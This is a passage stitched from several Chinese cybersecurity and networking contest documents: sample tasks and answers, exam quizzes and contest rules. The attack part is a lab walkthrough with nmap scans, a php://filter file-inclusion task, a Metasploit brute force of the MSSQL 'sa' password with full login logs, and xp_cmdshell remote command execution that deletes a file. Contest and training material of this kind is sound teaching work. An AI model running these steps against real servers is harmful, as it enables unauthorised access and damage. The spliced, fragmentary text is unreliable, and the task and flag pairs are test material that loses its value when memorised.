192.168.28.122Starting Nmap 7.40 ( https:// ) at 2017-12-10 20:13 EST Nmap scan report for 192.168.28.122Host is up (0.00044s latency).Not shown: 998 closed portsPORT STATE SERVICE22/tcp open ssh111/tcp open rpcbindMAC Address: 00:0C:29:62:80:73 (VMware)Device type: general purposeRunning: Linux 2.6.XOS CPE: cpe:/o:linux:linux_kernel:2.6OS details: Linux 2.6.9 - 2.6.30Network Distance: 1 hopOS detection performed. Please report any incorrect results at https:///submit/ .Nmap done: 1 IP address (1 host up) scanned in 14.80 seconds Flag:Nmap –O x.x.x.x6.通过通过PC2中渗透测试平台对服务器场景CentOS5.5进行系统服务及版本号扫描渗透测试(使用工具nmap,使用必须要使用的参数),并将该操作使用命令中必须要使用的参数作为Flag提交;Flag:Nmap –sV x.x.x.x7.通过通过PC2中渗透测试平台对服务器场景CentOS5.5进行系统服务及版本号扫描渗透测试(使用工具nmap,使用必须要使用的参数),并将该操作显示结果的SSH服务版本信息字符串作为Flag提交;root@kali:~# nmap -sV 192.168.28.122Starting Nmap 7.40 ( https:// ) at 2017-12-10 20:17 EST Nmap scan report for 192.168.28.122Host is up (0.00014s latency).Not shown: 998 closed portsPORT STATE SERVICE VERSION22/tcp open ssh OpenSSH 4.3 (protocol 2.0)111/tcp open rpcbind 2 (RPC #100000)MAC Address: 00:0C:29:62:80:73 (VMware)Service detection performed. Please report any incorrect results at https:///submit/ .Nmap done: 1 IP address (1 host up) scanned in 19.60 seconds Flag:OpenSSH 4.3任务3.Web应用程序文件包含安全攻防任务环境说明:✓服务器场景名称:WebServ2003✓服务器场景安全操作系统:Microsoft Windows2003 Server✓服务器场景安装中间件:Apache2.2;✓服务器场景安装Web开发环境:Php6;✓服务器场景安装数据库:Microsoft SqlServer2000;✓服务器场景安装文本编辑器:EditPlus;1.访问WebServ2003服务器场景,"/"->"Display Uploaded's FileContent",分析该页面源程序,找到提交的变量名,并将该变量名作为Flag(形式:name=“变量名”)提交;2.对该任务题目1页面注入点进行渗透测试,通过php://filter协议使当前页面以Base64编码方式回显WebServ2003服务器场景访问日志文件:AppServ/Apache2.2/logs/flag.log的内容,并将注入语句作为Flag提交;3.对该任务题目2页面注入点进行注入以后,将当前页面以Base64编码方式回显内容作为Flag提交;4.通过PHP函数对题目3中Base64编码回显内容进行解码,并将解码内容作为Flag提交;5.进入WebServ2003服务器场景的目录,找到DisplayFileCtrl.php文件,使用EditPlus工具打开并填写该文件中空缺的F1、F2、F3、F4的值,使之可以抵御文件包含渗透测试,并提交Flag(形式:F1|F2|F3|F4);6.再次对该任务题目1页面注入点进行渗透测试,验证此次利用该注入点对WebServ2003服务器场景进行文件包含渗透测试无效,并将回显页面源文件内容作为Flag提交;任务4.数据库安全加固任务环境说明:✓服务器场景名称:WebServ2003✓服务器场景安全操作系统:Microsoft Windows2003 Server✓服务器场景安装中间件:Apache2.2;✓服务器场景安装Web开发环境:Php6;✓服务器场景安装数据库:Microsoft SqlServer2000;✓服务器场景安装文本编辑器:EditPlus;1.对服务器场景WebServ2003安装补丁,使其中的数据库MicrosoftSqlServer2000能够支持远程连接,并将补丁包程序所在目录名称作为Flag提交;2.对服务器场景WebServ2003安装补丁,使其中的数据库MicrosoftSqlServer2000能够支持远程连接,在安装补丁后的服务器场景中运行netstat–an命令,将回显的数据库服务连接状态作为Flag提交;C:\Documents and Settings\Administrator>netstat -anActive ConnectionsProto Local Address Foreign Address StateTCP 0.0.0.0:135 0.0.0.0:0 LISTENING TCP 0.0.0.0:445 0.0.0.0:0 LISTENING TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING TCP 192.168.28.131:139 0.0.0.0:0LISTENINGUDP 0.0.0.0:445 *:*UDP 0.0.0.0:500 *:*UDP 0.0.0.0:1434 *:*UDP 0.0.0.0:4500 *:*UDP 127.0.0.1:123 *:*UDP 192.168.28.131:123 *:*UDP 192.168.28.131:137 *:*UDP 192.168.28.131:138 *:*Flag:LISTENING3.通过PC2中的渗透测试平台对服务器场景WebServ2003进行数据库服务扫描渗透测试,并将扫描结果作为Flag提交;msf > use auxiliary/scanner/mssql/mssql_pingmsf auxiliary(mssql_ping) > run[*] 192.168.28.131: - SQL Server information for192.168.28.131:[+] 192.168.28.131: - ServerName = SERVER[+] 192.168.28.131: - InstanceName =MSSQLSERVER[+] 192.168.28.131: - IsClustered = No[+] 192.168.28.131: - Version = 8.00.194[+] 192.168.28.131: - tcp = 1433[+] 192.168.28.131: - np =\\SERVER\pipe\sql\query[*] Scanned 1 of 1 hosts (100% complete)[*] Auxiliary module execution completed4.通过PC2中的渗透测试平台对服务器场景WebServ2003进行数据库服务超级管理员口令暴力破解(使用PC2中的渗透测试平台中的字典文件superdic.txt),并将破解结果中的最后一个字符串作为Flag提交;msf > use auxiliary/scanner/mssql/mssql_loginmsf auxiliary(mssql_login) > set username samsf auxiliary(mssql_login) > set pass_file/usr/share/wordlists/metasploit/password.lstmsf auxiliary(mssql_login) > run[*] 192.168.28.131:1433 - 192.168.28.131:1433 - MSSQL - Starting authentication scanner.[!] 192.168.28.131:1433 - No active DB -- Credential data will not be saved![-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!@#$% (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!@#$%^ (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!@#$%^& (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!@#$%^&* (Incorrect: )WORKSTATION\sa:!boerbul (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!boerseun (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!gatvol (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!hotnot (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!kak (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!koedoe (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!likable (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!poes (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!pomp (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!soutpiel (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:.net (Incorrect: )WORKSTATION\sa:0 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:000000 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:00000000 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:0007 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:007 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:007007 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:0s (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:0th (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:1 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:10 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:100 (Incorrect: )WORKSTATION\sa:1000 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:1000s (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:100s (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:1022 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:10s (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:10sne1 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:1111 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:11111 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:111111 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:11111111 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:112233 (Incorrect: )WORKSTATION\sa:1212 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:121212 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:1213 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:1214 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:1225 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:123 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:123123 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:123321 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:1234 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:12345 (Incorrect: )[+] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN SUCCESSFUL: WORKSTATION\sa:123456[*] Scanned 1 of 1 hosts (100% complete)[*] Auxiliary module execution completedFlag: completed5.通过PC2中de1渗透测试平台对服务器场景WebServ2003进行数据库服务扩展存储过程进行利用,删除WebServ2003服务器场景C:\1.txt,并将渗透测试利用命令以及渗透测试平台run结果第1行回显作为Flag提交;msf auxiliary(mssql_login) > use auxiliary/admin/mssql/mssql_exec msf auxiliary(mssql_exec) > set rhost 192.168.28.131msf auxiliary(mssql_exec) > set password 123456msf auxiliary(mssql_exec) > set cmd cmd.exe /c del "C:\\1.txt"msf auxiliary(mssql_exec) > run[*] 192.168.28.131:1433 - SQL Query: EXEC master..xp_cmdshell'cmd.exe /c del C:\1.txt'output------[*] Auxiliary module execution completedFlag: [*] 192.168.28.131:1433 - SQL Query: EXEC master..xp_cmdshell 'cmd.exe /c del C:\1.txt'6.通过对服务器场景WebServ2003的数据库服务进行安全加固,阻止PC2中渗透测试平台对其进行数据库超级管理员密码暴力破解渗透测试,并将加固身份验证选项中的最后一个字符串作为Flag提交:W7.验证在WebServ2003的数据库服务进行安全加固后,再次通过PC2中渗透测试平台对服务器场景WebServ2003进行数据库服务超级管理员口令进行暴力破解(使用PC2中的渗透测试平台中的字典文件superdic.txt),并将破解结果的从上向下数第3行内容作为Flag提交;msf auxiliary(mssql_login) > run[*] 192.168.28.131:1433 - 192.168.28.131:1433 - MSSQL -Starting authentication scanner.[!] 192.168.28.131:1433 - No active DB -- Credential data will not be saved![-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!@#$% (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!@#$%^ (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!@#$%^& (Incorrect: )WORKSTATION\sa:!@#$%^&* (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!boerbul (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!boerseun (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!gatvol (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!hotnot (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!kak (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!koedoe (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!likable (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!poes (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!pomp (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:!soutpiel (Incorrect: )WORKSTATION\sa:.net (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:0 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:000000 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:00000000 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:0007 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:007 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:007007 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:0s (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:0th (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:1 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED: WORKSTATION\sa:10 (Incorrect: )WORKSTATION\sa:100 (Incorrect: )[-] 192.168.28.131:1433 - 192.168.28.131:1433 - LOGIN FAILED:WORKSTATION\sa:1000 (Incorrect: )[*] Scanned 1 of 1 hosts (100% complete)[*] Auxiliary module execution completed(三)第二阶段任务书假定各位选手是某企业信息安全工程师,负责服务器的维护,其中某服务器可能存在着各种问题和漏洞(见以下漏洞列表)。

中职组网络空间安全大赛样题

中职组⽹络空间安全⼤赛样题⽹络空间安全⼤赛赛项规程⼀、赛项名称赛项名称:⽹络空间安全中职学⽣组⼆、竞赛内容重点考核参赛选⼿⽹络系统安全策略部署、信息保护、⽹络安全运维管理的综合实践能⼒,具体包括:1.参赛选⼿能够在赛项提供的服务器上配置各种协议和服务,实现⽹络系统的运⾏,并根据⽹络业务需求配置各种安全策略,以满⾜应⽤需求。

2.参赛选⼿能够根据⼤赛提供的赛项要求,实施⽹络空间安全防护操作。

3.参赛选⼿能够根据⽹络实际运⾏中⾯临的安全威胁,确定安全策略并部署实施,防范并制⽌⽹络恶意⼊侵和攻击⾏为。

4. 参赛选⼿通过分组混合对抗的形式,能够实时防护⾃⼰服务器,抵御外界的攻击,同时能够对⽬标进⾏渗透和攻击。

5.竞赛总时长为3个⼩时,各竞赛阶段安排如下:序号内容模块具体内容说明第⼀阶段单兵模式系统渗透测试密码学和VPN密码学、IPSec VPN、IKE:PreSharedKey(预共享密钥认证)、IKE:PKI(公钥架构认证)、SSL VPN等。

操作系统渗透测试及加固Windows操作系统渗透测试及加固、Linux操作系统渗透测试及加固等。

Web应⽤渗透测试及加固SQL Injection(SQL注⼊)漏洞渗透测试及加固、Command Injection(命令注⼊)漏洞渗透测试及加固、File Upload(⽂件上传)漏洞渗透测试及加固、DirectoryTraversing(⽬录穿越)漏洞渗透测试及加固、XSS(Cross Site Script)漏洞渗透测试及加固、CSRF(Cross Site RequestForgeries)漏洞渗透测试及加固、SessionHijacking(会话劫持)漏洞渗透测试及加固⽹络安全数据分析能够利⽤⽇志收集和分析⼯具对⽹络流量收集监控,维护⽹络安全。

常⽤渗透扫描⼯具使⽤与脚本语⾔应⽤能够利⽤如Nmap、Nessus、metasploit等常⽤渗透扫描⼯具进⾏信息收集及系统渗透;熟悉shell,Python等脚本语⾔的应⽤。

网络安全试卷答案2018

网络安全试卷答案2018



以下是2018年网络安全试卷的答案:

1. 网络安全的定义是什么?

答:网络安全是指保护计算机网络中的数据和系统不受未经授权的访问、损坏、攻击或破坏的技术和措施。

2. 列举三种常见的网络安全威胁。

答:病毒、木马和网络钓鱼。

3. 什么是病毒?

答:病毒是一种能够自我复制并传播的恶意软件,会感染计算机系统并对其造成损害。

4. 如何防止计算机感染病毒?

答:安装可靠的杀毒软件、定期更新操作系统和软件补丁,不打开未知来源的电子邮件附件或下载未经验证的软件等。

5. 什么是木马?

答:木马是一种隐藏在合法程序背后的恶意软件,能够在用户不知情的情况下监控、控制或窃取计算机系统中的数据。

6. 如何防止计算机受到木马攻击?

答:不要下载未经验证的软件,定期扫描计算机以发现和清除潜在的木马程序,定期更改密码,注意识别可疑的电子邮件或链接等。

7. 什么是网络钓鱼?

答:网络钓鱼是一种通过伪装成合法实体,以获取用户的敏感信息(如密码、信用卡号等)的欺骗行为。

8. 如何防止成为网络钓鱼的受害者?

答:警惕不明身份的请求,不点击不明来源的链接或打开不明附件,自觉保护个人信息,定期更改密码,使用安全的互联网浏览器等。

9. 什么是DDoS攻击?

答:DDoS(分布式拒绝服务)攻击是指通过多个计算机系统协同攻击一个目标,以使目标系统无法响应合法用户的请求。

10. 如何防止DDoS攻击?

答:使用防火墙和入侵检测系统保护网络,设置合理的网络策略,及时更新系统和软件,使用IPS(入侵防范系统)等。

以上是2018年网络安全试卷的答案,希望对您有帮助。

218年网络安全试题及答案

2018 年网络安全试题及答案 1.在我国的立法体系结构中,行政法规是由( )发布的。

(单选题 3 分) 得分:3 分oA.全国人大及其常委会oB.国务院oC.地方人大及其常委会oD.地方人民政府 2.在泽莱尼的著作中,它将( )放在了最高层。

(单选题 3 分) 得分:3 分oA.数字oB.数据oC.知识oD.才智 3.信息安全管理要求 ISO/IEC27001 的前身是()的 BS7799 标准。

(单选题3 分) 得分:3 分oA.英国oB.美国oC.德国oD.日本 4.安全信息系统中最重要的安全隐患是()。

(单选题 3 分) 得分:3 分oA.配置审查oB.临时账户管理oC.数据安全迁移oD.程序恢复 5.信息安全管理针对的对象是()。

(单选题 3 分) 得分:3 分oA.组织的金融资产oB.组织的信息资产oC.组织的人员资产oD.组织的实物资产 6.《网络安全法》开始施行的时间是( )。

(单选题 3 分) 得分:0 分oA.2016 年 11 月 7 日oB.2016 年 12 月 27 日oC.2017 年 6 月 1 日oD.2017 年 7 月 6 日 7.中央网络安全和信息化领导小组的组长是( )。

(单选题 3 分) 得分:3分oA.习近平oB.李克强oC.刘云山oD.周小川 8.《网络安全法》是以第( )号主席令的方式发布的。

(单选题 3 分) 得分:3分oA.三十四oB.四十二oC.四十三oD.五十三 9.《网络安全法》立法的首要目的是( )。

(单选题 3 分) 得分:3 分oA.保障网络安全oB.维护网络空间主权和国家安全、社会公共利益oC.保护公民、法人和其他组织的合法权益oD.促进经济社会信息化健康发展 10.《网络安全法》第五十九条规定,网络运营者不履行网络安全保护义务的,最多处以( )罚款。

(单选题 3 分) 得分:3 分oA.五万元oB.十万元oC.五十万元oD.一百万元 11.信息收集与分析的防范措施包括()。

2018年中职网络搭建与应用省赛样题

2018年中职⽹络搭建与应⽤省赛样题2018年全国职业院校技能⼤赛⽹络搭建与应⽤竞赛(省赛样题)(总分1000分)赛题说明⼀、竞赛内容分布“⽹络搭建与应⽤”竞赛共分⼆个部分,其中:第⼀部分:⽹络搭建及安全部署项⽬第⼆部分:服务器配置及应⽤项⽬⼆、竞赛注意事项(1)禁⽌携带和使⽤移动存储设备、计算器、通信⼯具及参考资料。

(2)请根据⼤赛所提供的⽐赛环境,检查所列的硬件设备、软件清单、材料清单是否齐全,计算机设备是否能正常使⽤。

(3)本试卷共有两个部分。

请选⼿仔细阅读⽐赛试卷,按照试卷要求完成各项操作。

(4)操作过程中,需要及时保存设备配置。

⽐赛结束后,所有设备保持运⾏状态,评判以最后的硬件连接和配置为最终结果。

(5)⽐赛完成后,⽐赛设备、软件和赛题请保留在座位上,禁⽌将⽐赛所⽤的所有物品(包括试卷和草纸)带离赛场。

(6)禁⽌在纸质资料上填写与竞赛⽆关的标记,如违反规定,可视为0分。

(7)与⽐赛相关的⼯具软件放置在每台主机的D盘soft⽂件夹中。

项⽬简介:某集团公司原在国内建⽴了总部,后在俄罗斯地区建⽴了分部。

总部设有⾏政、营销、财务与法务、技术等4个部门,统⼀进⾏IP及业务资源的规划和分配,⽹络采⽤BGP、OSPF 和RIP路由协议。

公司规模在2017年快速发展,业务数据量和公司访问量增长巨⼤。

为了更好管理数据,提供服务,集团决定建⽴⾃⼰的⼩型数据中⼼及业务服务平台,以达到快速、可靠交换数据,以及增强业务部署弹性的⽬的。

集团总部及俄罗斯地区分部的⽹络拓扑结构如下图所⽰。

其中⼀台S4600交换机编号为SW-3,⽤于实现终端⾼速接⼊;两台CS6200交换机VSF虚拟化后编号为SW-Core,作为总部的核⼼交换机;⼀台DCFW-1800作为总部的内⽹防⽕墙;另⼀台DCFW-1800作为总部&分部的外⽹防⽕墙,存放于ISP 机房;⼀台DCR-2600路由器编号为RT1,作为总部的核⼼路由器;另⼀台DCR-2600路由器编号为RT2,作为分部路由器;⼀台DCWS-6028作为分部机构的有线⽆线智能⼀体化控制器,编号为DCWS,通过与WL8200-I2⾼性能企业级AP配合实现分部⽆线覆盖。

ZZ-2018065全国职业院校技能大赛中职组“网络空间安全”赛卷四

2018年全国职业院校技能大赛中职组“网络空间安全”赛卷四一、竞赛阶段二、拓扑图PC机环境:物理机:Windows7;虚拟机1:Ubuntu Linux 32bit(用户名:root;密码:toor),安装工具集:Backtrack5,安装开发环境:Python3;虚拟机2:Kali(用户名:root;密码:toor);虚拟机3:WindowsXP(用户名:administrator;密码:123456)。

三、竞赛任务书(一)第一阶段任务书(700分)任务1. ARP扫描渗透测试(100分)任务环境说明:✓服务器场景:server2003(用户名:administrator;密码:空)✓服务器场景操作系统:Windows server20031.通过本地PC中渗透测试平台BT5对服务器场景server2003进行ARP扫描渗透测试(使用工具arping,发送请求数据包数量为5个),并将该操作使用命令中固定不变的字符串作为Flag提交;(16分)2.通过本地PC中渗透测试平台BT5对服务器场景server2003进行ARP扫描渗透测试(使用工具arping,发送请求数据包数量为5个),并将该操作结果的最后1行,从左边数第2个数字作为Flag提交;(17分)3. 通过本地PC中渗透测试平台BT5对服务器场景server2003行ARP扫描渗透测试(使用工具Metasploit中arp_sweep模块),并将工具Metasploit 中arp_sweep模块存放路径字符串作为Flag(形式:字符串1/字符串2/字符串3/…/字符串n)提交;(16分)4. 通过本地PC中渗透测试平台BT5对服务器场景server2003进行ARP扫描渗透测试(使用工具Metasploit中arp_sweep模块),假设目标服务器场景CentOS5.5在线,请将工具Metasploit中arp_sweep模块运行显示结果的最后1行的最后1个单词作为Flag提交;(17分)5. 通过本地PC中渗透测试平台BT5对服务器场景server2003进行ARP 扫描渗透测试(使用工具Metasploit中arp_sweep模块),假设目标服务器场景CentOS5.5在线,请将工具Metasploit中arp_sweep模块运行显示结果的第1行出现的IP地址右边的第1个单词作为Flag提交;(16分)6. 通过本地PC中渗透测试平台BT5对服务器场景server2003进行ARP 扫描渗透测试(使用工具Metasploit中arp_sweep模块),假设目标服务器场景CentOS5.5在线,请将工具Metasploit中arp_sweep模块的运行命令字符串作为Flag提交。

2018 高职 计算机网络应用 试卷(赛项赛卷)

2018年全国职业院校技能大赛高职组计算机网络应用竞赛试题I卷全国职业院校技能大赛赛项执委会2018年6月赛题说明一、竞赛内容分布第一部分:网络规划与实施(80%)模块一:无线网络规划与实施(10%)模块二:设备基础信息配置(5%)模块三:网络搭建与网络冗余备份方案部署(20%)模块四:移动互联网搭建与网优(15%)模块五:出口安全防护与远程接入(10%)模块六:云计算服务搭建与企业应用(20%)第二部分:综合布线规划与设计(15%)模块七:综合布线规划与设计(15%)第三部分:赛场规范和文档规范(5%)模块八:赛场规范和文档规范(5%)二、竞赛时间竞赛时间为4个小时。

三、竞赛注意事项1.竞赛所需的硬件、软件和辅助工具由组委会统一布置,选手不得私自携带任何软件、移动存储、辅助工具、移动通信等进入赛场。

2.请根据大赛所提供的比赛环境,检查所列的硬件设备、软件清单、材料清单是否齐全,计算机设备是否能正常使用。

3.操作过程中,需要及时保存设备配置。

比赛结束后,所有设备保持运行状态,不要拆动硬件连接。

4.比赛完成后,比赛设备、软件和赛题请保留在座位上,禁止将比赛所用的所有物品(包括试卷和草纸)带离赛场。

5.裁判以各参赛队提交的竞赛结果文档作为主要评分依据。

所有提交的文档必须按照赛题所规定的命名规则命名,不得以任何形式体现参赛院校、工位号等信息。

四、竞赛结果文件的提交按照题目要求,提交符合模板的WORD文件以及对应的PDF文件(利用Office Word另存为pdf文件方式生成pdf文件)、Visio图纸文件和设备配置文件。

第一部分:网络规划与实施注意事项●赛场提供一组云平台环境,已经安装好JCOS系统及导入虚拟机模板镜像(Windows Server 2008 R2及CentOS 7.0)。

JCOS系统的IP地址为172.16.0.2。

●考生通过WEB页面登录到JCOS系统中,建立虚拟机并对虚拟机中的操作系统进行相关网络服务配置。

中职网络搭建与应用省赛样题

2018年全国职业院校技能大赛网络搭建与应用竞赛(省赛样题)(总分1000分)赛题说明一、竞赛内容分布“网络搭建与应用”竞赛共分二个部分,其中:第一部分:网络搭建及安全部署项目第二部分:服务器配置及应用项目二、竞赛注意事项(1)禁止携带和使用移动存储设备、计算器、通信工具及参考资料。

(2)请根据大赛所提供的比赛环境,检查所列的硬件设备、软件清单、材料清单是否齐全,计算机设备是否能正常使用。

(3)本试卷共有两个部分。

请选手仔细阅读比赛试卷,按照试卷要求完成各项操作。

(4)操作过程中,需要及时保存设备配置。

比赛结束后,所有设备保持运行状态,评判以最后的硬件连接和配置为最终结果。

(5)比赛完成后,比赛设备、软件和赛题请保留在座位上,禁止将比赛所用的所有物品(包括试卷和草纸)带离赛场。

(6)禁止在纸质资料上填写与竞赛无关的标记,如违反规定,可视为0分。

(7)与比赛相关的工具软件放置在每台主机的D盘soft文件夹中。

项目简介:某集团公司原在国内建立了总部,后在俄罗斯地区建立了分部。

总部设有行政、营销、财务与法务、技术等4个部门,统一进行IP及业务资源的规划和分配,网络采用BGP、OSPF和RIP路由协议。

公司规模在2017年快速发展,业务数据量和公司访问量增长巨大。

为了更好管理数据,提供服务,集团决定建立自己的小型数据中心及业务服务平台,以达到快速、可靠交换数据,以及增强业务部署弹性的目的。

集团总部及俄罗斯地区分部的网络拓扑结构如下图所示。

其中一台S4600交换机编号为SW-3,用于实现终端高速接入;两台CS6200交换机VSF虚拟化后编号为SW-Core,作为总部的核心交换机;一台DCFW-1800作为总部的内网防火墙;另一台DCFW-1800作为总部&分部的外网防火墙,存放于ISP机房;一台DCR-2600路由器编号为RT1,作为总部的核心路由器;另一台DCR-2600路由器编号为RT2,作为分部路由器;一台DCWS-6028作为分部机构的有线无线智能一体化控制器,编号为DCWS,通过与WL8200-I2高性能企业级AP配合实现分部无线覆盖。

职业院校技能大赛中职组《网络安全》赛项样题

职业院校技能大赛中职组《网络安全》赛项样题一、竞赛项目简介“网络安全”竞赛共分A.基础设施设置与安全加固;B.网络安全事件响应、数字取证调查和应用安全;C.CTF夺旗-攻击;D.CTF夺旗-防御等四个模块。

竞赛时间安排和分值权重见表1。

二、竞赛注意事项1.竞赛期间禁止携带和使用移动存储设备、计算器、通信工具及参考资料。

2.请根据大赛所提供的竞赛环境,检查所列的硬件设备、软件清单、材料清单是否齐全,计算机设备是否能正常使用。

3.在进行任何操作之前,请阅读每个部分的所有任务。

